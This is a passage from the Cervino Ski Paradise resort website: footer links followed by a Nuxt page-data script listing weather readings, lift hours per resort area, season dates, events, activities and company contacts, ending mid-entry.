            </a><a href="/media-kit" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">MEDIA KIT
            </a><a href="/selezione-del-personale" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">LAVORA CON NOI
            </a><a href="/lr-20-2016" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">L.R. 20/2016
            </a><a href="/politica-della-qualita-iso9001" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">POLITICA QUALITÀ ISO9001
            </a><a href="/assistenza-remota" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">ASSISTENZA REMOTA
            </a></div> <a href="https://www.lovevda.it/it" target="_blank" class="MgaUg u-sm-mt-30"><img src="/assets/img/logo-lovevda.png"></a></div></div> <p class="A97by size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30">
        ©Cervino S.p.A - 2025
      </p></div></div></div></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv){return {layout:"default",data:[{slug:bx}],fetch:{"0":{weatherHeader:{temperature:{current:"-2.5",min:{value:"-4.5",time:"03:25"},max:{value:"-1.9",time:"10:34"}},humidity:{current:"74",min:{value:"65",time:"12:41"},max:{value:"82",time:by}},dew_point:{current:"-6.5",min:{value:"-8.9",time:"02:01"},max:{value:"-6.1",time:by}},wind:{avg_speed_kmh:{current:"3.6"},gust_speed_kmh:{max:{value:"20.5",time:"00:14"},direction:{current:{degree:"42.0"},max:{degree:"83.0"}}}},rain:{intensity:{current:aE,max:{value:aE,time:"13:14"}},today:aE,month:"16.0",year:"692.8"}},impiantiOpened:bz,pisteOpened:bz,weatherError:b}},error:aF,state:{pagesAPI:[],optionsAPI:{impianti:{strings:{titolo:"Impianti e piste Cervino Ski Paradise : Breuil-Cervinia, Valtournenche, Chamois, Torgnon e Zermatt.",legenda:"Legenda",apertura_stagionale:"Apertura stagionale",orario_impianti:"Orario impianti risalita*",impianti_di_risalita:"Impianti di risalita",piste:bA,preferiti:"I preferiti",testo_chiusura_impianti_1:"La stagione invernale è terminata, non ci sono\u003Cbr \u002F\u003E  impianti e piste aperti al momento.",testo_chiusura_impianti_2:"Vi aspettiamo per la stagione invernale dal 25\u002F10\u002F2025",legenda_titolo_impianti:aG,legenda_funivia:"Funivia",legenda_telecabina:"Telecabina",legenda_seggiovia:"Seggiovia",legenda_sciovia:"Sciovia",legenda_tappeto:"Tappeto",legenda_titolo_stato:"Stato",legenda_aperto:"Aperto",legenda_previsione_apertura:"Apertura prevista",legenda_chiuso:"Chiuso",legenda_fuori_servizio:"Fuori Servizio",legenda_titolo_piste:bA,legenda_facile:"Facile",legenda_media:"Media",legenda_difficile:"Difficile",legenda_chiudi:"Chiudi"},preferiti:[],orari:{cervinia:{apertura_stagionale:ad,apertura_stagionale_descrizione:"Stagione invernale: dal 25 ottobre 2025 al 3 maggio 2026. Stagione estiva dal 4 maggio 2026.",orari_impianti_globale:"consultare gli orari",orari_impianti_globale_descrizione:d,orari_impianti_singoli:[{nome:bB,orario_apertura:_,orario_chiusura:aH},{nome:bC,orario_apertura:$,orario_chiusura:bD},{nome:bE,orario_apertura:$,orario_chiusura:aa},{nome:bF,orario_apertura:_,orario_chiusura:bG},{nome:bH,orario_apertura:bI,orario_chiusura:"15:50"},{nome:bJ,orario_apertura:"09:15",orario_chiusura:aa},{nome:bK,orario_apertura:"09.20",orario_chiusura:aa},{nome:bL,orario_apertura:bM,orario_chiusura:aI},{nome:bN,orario_apertura:bO,orario_chiusura:bP},{nome:bQ,orario_apertura:T,orario_chiusura:bP},{nome:bR,orario_apertura:aJ,orario_chiusura:aK},{nome:bS,orario_apertura:T,orario_chiusura:ae},{nome:bT,orario_apertura:bM,orario_chiusura:aI},{nome:bU,orario_apertura:aJ,orario_chiusura:ae},{nome:"Cielo Alto",orario_apertura:aJ,orario_chiusura:aK}]},valtournenche:{apertura_stagionale:" Inverno 25\u002F26",apertura_stagionale_descrizione:"Stagione invernale: dal 29 novembre 2025 al 26 aprile 2026.",orari_impianti_globale:"consultare il dettaglio",orari_impianti_globale_descrizione:d,orari_impianti_singoli:[{nome:bV,orario_apertura:bW,orario_chiusura:"17:00"},{nome:bX,orario_apertura:"09.05",orario_chiusura:"15.45"},{nome:bY,orario_apertura:bZ,orario_chiusura:b_},{nome:b$,orario_apertura:bO,orario_chiusura:aI},{nome:aL,orario_apertura:"09.30",orario_chiusura:ae},{nome:ca,orario_apertura:T,orario_chiusura:cb},{nome:cc,orario_apertura:T,orario_chiusura:cb},{nome:"Becca d Aran",orario_apertura:bZ,orario_chiusura:b_},{nome:"Buffalo",orario_apertura:T,orario_chiusura:ae}]},chamois:{apertura_stagionale:ad,apertura_stagionale_descrizione:"Stagione invernale: 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:d,orari_impianti_globale_descrizione:d,orari_impianti_singoli:[{nome:"Lago Lod",orario_apertura:"09:00 ",orario_chiusura:"17:15"},{nome:"Teppa",orario_apertura:cd,orario_chiusura:ce},{nome:"Falinere",orario_apertura:cd,orario_chiusura:ce},{nome:"Baby Park Lago Lod",orario_apertura:T,orario_chiusura:aK}]},torgnon:{apertura_stagionale:ad,apertura_stagionale_descrizione:"Stagione invernale: 29-30\u002F11; 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:d,orari_impianti_globale_descrizione:d,orari_impianti_singoli:[{nome:cf,orario_apertura:cg,orario_chiusura:aa},{nome:ch,orario_apertura:"8:45",orario_chiusura:"16:30"},{nome:ci,orario_apertura:aM,orario_chiusura:cj},{nome:ck,orario_apertura:aM,orario_chiusura:aH},{nome:cl,orario_apertura:cg,orario_chiusura:aa},{nome:"Col Fenetre",orario_apertura:aM,orario_chiusura:aH}]},zermatt:{apertura_stagionale:ad,apertura_stagionale_descrizione:"Prestare la massima attenzione agli orari delle ultime risalite",orari_impianti_globale:d,orari_impianti_globale_descrizione:d,orari_impianti_singoli:[{nome:"FU Trockener Steg-Klein Matterhorn",orario_apertura:_,orario_chiusura:aN},{nome:"0 Snowpark",orario_apertura:"09:20",orario_chiusura:"15:00"},{nome:cm,orario_apertura:$,orario_chiusura:bD},{nome:cn,orario_apertura:d,orario_chiusura:d},{nome:co,orario_apertura:_,orario_chiusura:"15:20"},{nome:cp,orario_apertura:_,orario_chiusura:aN},{nome:cq,orario_apertura:$,orario_chiusura:"16.50"},{nome:cr,orario_apertura:d,orario_chiusura:d},{nome:cs,orario_apertura:bW,orario_chiusura:bG},{nome:"Furi-Riffelberg",orario_apertura:d,orario_chiusura:d},{nome:ct,orario_apertura:d,orario_chiusura:d},{nome:"Schwarzsee - Trockener Steg (Matterhorn Express)",orario_apertura:"08:50",orario_chiusura:cj},{nome:"Hirli",orario_apertura:d,orario_chiusura:d},{nome:"Furgg-Sandiger Boden",orario_apertura:d,orario_chiusura:d},{nome:cu,orario_apertura:bI,orario_chiusura:aN}]}},cta:[{title:"Orari funivie e impianti",description:cv,cta_type:B,link:cw},{title:"Tariffe Inverno 2025-2026",description:"Scarica le tariffe del comprensorio",cta_type:B,link:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview"},{title:"Impianti e piste aperte per Smart TV",description:"Per informazioni in tempo reale sulle aperture degli impianti dalla Smart Tv",cta_type:B,link:"https:\u002F\u002Fcervinia.it\u002Fsmart-tv"},{title:"Unisciti al nostro canale Telegram",description:"Per essere informato su tutte le novità del Cervino ski Paradise e ricevere in tempo reale gli aggiornamenti sulle aperture degli impianti.",cta_type:O,link:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FTelegram-1.pdf"}],note:"\u003Cp\u003E\u003Cstrong\u003E*Attenzione:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nSalvo imprevisti e condizioni meteorologiche particolari, la situazione riportata nelle tabelle soprastanti è previsionale fino alle 8:30.\u003Cbr \u002F\u003E\nDopo questo orario le informazioni vengono aggiornate in tempo reale.\u003C\u002Fp\u003E\n"},menu_bg_estate:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2.jpg",n,1288,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1024x515.jpg",e,515,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-300x151.jpg",f,151,a]},menu_bg_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21.jpg",n,1353,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1024x541.jpg",e,541,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-300x159.jpg",f,159,a]},phone:"+39 0166944311",email:aO,labelOrari:cv,labelTariffe:"Tariffe impianti",labelParcheggio:"Info parcheggio",global:{live_now:{text_orange:$},alpine_crossing_text_orange:d,wind_speed_threshold:"100",shop_url:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002F"},strings:{global:{banner_title:"Info e News",banner_news:[{news:"29-30\u002F11: Torgnon apertura Telecabina Mongnod - Chantorné, seggiovie Collet, Chantorné con le piste 1\u002F2\u002F3\u002F4\u002F10 ed il parco giochi (no piste ciambelloni). Costo del biglietto giornaliero € 30,00"},{news:"29.30\u002F11: L'apertura del Comprensorio di Chamois è stata rinviata al 6 dicembre.\r\n29\u002F11: Breuil-Cervinia: apertura seggiovia campetto con pista nr 2 e pista nr 7 da Plateau Rosà a Cime Bianche Laghi"}]},sidebar:{details:"Dettagli",contacts:aP,length:"Lunghezza",difficulty:"Difficoltà",duration:"Durata",opening_period:"Apertura",ski_resorts_cta_text:"Orari apertura impianti"},varie:{ospitalita_related:"Strutture simili",in_vetrina:"In vetrina",breadcrumb_back:"Indietro",default_cta:"scopri",labelDownloadOrari:"Scarica tutti gli orari",titolo_social:"segui le avventure del Cervino sui nostri canali social",cardCtaBuy:"Acquista"},prenotazione:{title:"prenota la\u003Cbr\u002F\u003E tua vacanza",title_single:"Verifica la disponibilità",select_localita:"Seleziona una località",arrivo:"Arrivo",partenza:"Partenza",adulti:"Adulti (18+)",bambini:"Bambini",cerca:"Cerca struttura",cerca_single:"Verifica"},header:{cams:"cams",meteo:"meteo",impianti:"impianti",piste:"piste",mappe:"mappe"}},events_slider:{title:"Eventi in calendario",title_related:"eventi correlati",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764.jpg",n,af,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1024x560.jpg",e,560,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-300x164.jpg",f,aQ,a]},image_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter.jpg",n,1526,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1024x610.jpg",e,610,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-300x179.jpg",f,179,a]},cta_text:"Vedi tutti gli eventi",featured:[{title:"Matterhorn Cervino Speed Opening",excerpt:"La prima gara transfrontaliera di Coppa del Mondo di sci nella storia si terrà sulla pista \"Gran Becca\"",slug:"matterhorn-cervino-speed-opening",image:{full:[cx,m,s,b],fullhd:[cx,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-300x200.jpg",f,p,a]},data:"08 - 19 Novembre",tax_localita:[{name:cy,slug:cz},{name:"Valtournenche",slug:"valtournenche"}],tax_stagioni:[ag],is_past:a},{title:"Maxiavalanche 2023",excerpt:"Pura espressione di ciò che rappresenta la mountain bike Enduro, le Maxiavalanche si svolgono nelle più belle località europee, su percorsi appositamente selezionati",slug:"maxiavalanche-2022",image:{full:[cA,af,cB,b],fullhd:[cA,af,cB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1401x600.jpg",af,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-300x200.jpg",f,p,a]},data:"22 - 23 Luglio",tax_localita:[{name:cy,slug:cz}],tax_stagioni:[U],is_past:a}]},activities_slider:{title:"Alcune attività\u003Cbr \u002F\u003E\r\nselezionate per te",cta_text:"scopri tutte",featured:[{title:"Bike Park Breuil-Cervinia",excerpt:"In un contesto unico al mondo, dove i verdi pascoli si riflettono nei ghiacciai perenni del Plateau Rosà, si sviluppa il Bike Park del Cervino, una variegata rete di sentieri appositamente studiati per i bikers...",slug:"bike-park",image:{full:[cC,n,C,b],fullhd:[cD,c,l,a],fullhd_header:[cE,c,k,a],card:[cF,i,g,a],listing:[cG,j,h,a],large:[cH,e,w,a],medium:[cI,f,v,a]},duration:b,difficulty:cJ,tax_stagioni:[U],tax_categorie:[{slug:ah,name:ai},{slug:aj,name:ak}]},{title:"Il museo più alto d'Europa Plateau Rosà",excerpt:"Mostra-museo che racconta, con l’ausilio di audiovisivi e foto d’epoca, la storia degli impianti del Breuil a 3.500 m...",slug:"museo-una-montagna-di-lavoro",image:{full:[aR,e,q,b],fullhd:[aR,e,q,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-420x280.jpg",j,h,a],large:[aR,e,q,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-300x200.jpg",f,p,a]},duration:b,difficulty:b,tax_stagioni:[U,ag],tax_categorie:[{slug:"arte-cultura",name:"Arte &amp; Cultura"}]},{title:"Vie Ferrate Breuil-Cervinia e Valtournenche",excerpt:"Nella valle del Cervino ci sono 3 vie ferrate per gli appassionati, da provare naturalmente in sicurezza, accompagnati dalle Guide del Cervino. Consigliata a chi vuole provare l’ebbrezza della prima corda fissa...",slug:"via-ferrata",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-scaled.jpg",n,c,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-300x225.jpg",f,z,a]},duration:b,difficulty:b,tax_stagioni:[U],tax_categorie:[{slug:ah,name:ai},{slug:aj,name:ak}]},{title:"Parapendio in tandem e fat bike Breuil-Cervinia",excerpt:"Sorvolare, sci ai piedi, le piste del comprensorio. Il parapendio in tandem è una delle attrazioni di Cervinia per chi cerca in vacanza un pizzico di adrenalina in più...",slug:"parapendio",image:{full:[aS,e,q,b],fullhd:[aS,e,q,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-420x280.jpg",j,h,a],large:[aS,e,q,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-300x200.jpg",f,p,a]},duration:b,difficulty:cJ,tax_stagioni:[U,ag],tax_categorie:[{slug:ah,name:ai},{slug:aj,name:ak}]},{title:"Salita a Plateau Rosà",excerpt:"Raggiungibile anche senza sci, dalla terrazza d’arrivo della funivia è possibile ammirare da vicino i grandi quattromila...",slug:"salita-a-plateau-rosa",image:{full:[cK,E,cL,b],fullhd:[cK,E,cL,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-300x200.jpg",f,p,a]},duration:b,difficulty:b,tax_stagioni:[U,ag],tax_categorie:[{slug:"famiglia",name:"Famiglia"},{slug:ah,name:ai},{slug:aj,name:ak}]}]},promo_slider:{title:"offerte e\u003Cbr \u002F\u003E\r\npromozioni",cta_text:"Vedi tutte le promo",featured:[]},footer:{luogo:"Località Bardoney 11021\u003Cbr \u002F\u003E\r\nBreuil Cervinia Valtournenche (AO)",telefono:"+39 0166 94 43 11",email:aO,dati_societari:"P.IVA 00041720079 - REA Aosta:23540\u003Cbr \u002F\u003E\r\nCapitale Sociale: Deliberato € 54.600.546.00\u003Cbr \u002F\u003E\r\nSottoscritto e versato € 54.600.546,00",pec:"amministrazione.cervinospa@legalmail.it"},testi_vento:{banner:"Domenica previsto vento sui comprensori",titolo:"Vento sui comprensori",titolo_pag_meteo:"Vento sui comprensori. Controlla il meteo prima di acquistare il biglietto",consulta_meteo:"Consulta approfondimenti e tendenze meteo prima di acquistare il biglietto.",consulta_impianti:"Verifica l’apertura degli impianti prima di acquistare il biglietto"},link:{tipo_link_orari_invernali:B,link_orari_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview?usp=share_link",tipo_link_orari_estivi:B,link_orari_estivi:cw,tipo_link_tariffe_invernali:B,link_tariffe_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=sharing",tipo_link_tariffe_estive:B,link_tariffe_estive:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=drivesdk",link_page_alpine_crossing:"\u002Fmatterhorn-alpine-crossing",link_page_info_parcheggio:"\u002Fparcheggio-cervino-ski-paradise"}},menuAPI:{footer_left:[{title:cM,url:cN,id:al},{title:"Trasparenza",url:"\u002Fsocieta-trasparente",id:am},{title:"Codice etico",url:"\u002Fsocieta-trasparente-disposizioni-generali",id:an},{title:"Questionario",url:"\u002Fquestionario-qualita",id:aT},{title:"Credits",url:"\u002Fcredits",id:cO},{title:"Cookie & Privacy policy",url:"\u002Fprivacy-policy",id:cP}],footer_right:[{title:"BANDI DI GARA E AVVISI",url:"\u002Fbandi-di-gara",id:al},{title:"MEDIA KIT",url:"\u002Fmedia-kit",id:am},{title:"LAVORA CON NOI",url:"\u002Fselezione-del-personale",id:an},{title:"L.R. 20\u002F2016",url:"\u002Flr-20-2016",id:aT},{title:"POLITICA QUALITÀ ISO9001",url:"\u002Fpolitica-della-qualita-iso9001",id:cO},{title:"ASSISTENZA REMOTA",url:"\u002Fassistenza-remota",id:cP}],main:[{title:"Cosa fare",url:"\u002Fcosa-fare",id:al},{title:"Eventi",url:"\u002Feventi",id:am},{title:"Ospitalità",url:"\u002Fospitalita-servizi",id:an},{title:"Promo e offerte",url:"\u002Fshop-e-promo",id:aT}],secondary:[{title:"Regolamento di biglietteria",url:"\u002Fnote-e-regolamento-di-biglietteria",id:al},{title:cM,url:cN,id:am},{title:"Assicurazione",url:"\u002Fassicurazione",id:an}]},activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[{title:"Cervino Ski paradise e Thok E-bikes siglano una partnership",slug:"cervino-ski-paradise-e-thok-e-bikes-siglano-una-partnership",excerpt:"THOK E-Bikes annuncia una nuova partnership strategica con il comprensorio 